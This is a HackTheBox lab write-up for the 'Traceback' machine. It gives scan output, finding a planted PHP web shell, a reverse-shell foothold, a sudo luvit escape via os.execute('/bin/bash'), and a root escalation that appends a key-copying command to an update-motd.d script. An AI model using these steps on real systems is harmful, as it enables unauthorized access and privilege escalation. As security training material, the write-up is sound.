HackTheBox - Traceback
Description
Hello hackers, I hope you are doing well. We are doing Traceback from HackTheBox. The machine is running an Apache web server which has been hacked and the hacker put a backdoor allowing us to get a reverse shell as webadmin user. This user is able to run a tool called luvit which executes Lua as sysadmin. The user sysadmin has write permissions to update-motd.d scripts that get executed every time someone logs to the system, so we exploit that to escalate our privileges to root.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for 10.10.10.181
Host is up (7.5s latency).
Not shown: 795 closed tcp ports (reset), 203 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Help us
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found two open ports, port 22 running OpenSSH and port 80 running Apache web server.
Web
Let’s go to the webpage.
The web server has been hacked and defaced. There is a note from the hacker saying that he left a backdoor. The hacker’s name is Xh4H.
Viewing the source code we find the following comment. Some of the best web shells that you might need ;). No idea what that means.
Let’s run a directory scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.181
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/08/31 06:13:23 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 291]
/.htpasswd (Status: 403) [Size: 296]
/.htaccess (Status: 403) [Size: 296]
/index.html (Status: 200) [Size: 1113]
/server-status (Status: 403) [Size: 300]
===============================================================
Nothing really interesting.
If we search for the hacker’s name, we find that he has a github account, looking at his repositories we find the following repository.
It’s bunch of web-shells, scrolling down we find this.
Aha! It’s the same note we find in the webpage’s source code.
The backdoor he left should be one of those php files in the repository. Let’s see if any of those file are in the web-server.
We found the backdoor. Looking at the source code of the backdoor we can find the username and password, so let’s login.
Here we see that we can execute commands, upload files and much much more.
Foothold
I decided to upload this reverse shell.
After that i setup a listener and requested the file.
After getting a shell, i stabilized it using python pty;
Privilege Escalation
Let’s check our privileges with sudo -l.
There is a file called luvit that we can run as user sysadmin. There is a note.txt file in webadmin’s home directory.
So luvit must be the tool sysadmin left to practice lua. Let’s check GTFOBins.
We can run the command os.execute("/bin/bash") to get a shell.
Let’s run the luvit command as sysadmin with sudo -u sysadmin /home/sysadmin/luvit, and then run os.execute("/bin/bash") after that.
We got sysadmin.
I uploaded linpeas.sh and run it, and it found the following.
The directory /etc/update-motd.d is writeable by the sysadmin group.
The scripts inside this directory are executed by root each time a user logs into the machine.
First, let’s put our public key in the authorized_keys file inside .ssh directory so that we can log in with ssh.
Next i added the following command to 10-help-text script.
1
cp /home/sysadmin/.ssh/authorized_keys /root/.ssh/
This command copies our public key and put it in root’s ssh directory.
1
sysadmin@traceback:/etc/update-motd.d$ echo "cp /home/sysadmin/.ssh/authorized_keys /root/.ssh/" >> 10-help-text
Now let’s login to sysadmin via ssh and then root.
Great! We got a root shell.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).